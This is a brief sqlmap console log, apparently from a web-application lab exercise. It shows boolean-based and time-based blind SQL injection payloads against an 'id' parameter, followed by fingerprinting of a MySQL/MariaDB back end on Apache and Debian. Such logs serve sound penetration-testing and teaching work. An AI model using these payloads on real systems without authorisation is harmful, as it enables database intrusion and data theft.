 [13:49:20] [INFO] resuming back-end DBMS 'mysql'
[13:49:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2797=2797 AND 'EvYT'='EvYT&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6070 FROM (SELECT(SLEEP(5)))aEfL) AND 'uScx'='uScx&Submit=Submit
---
[13:49:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)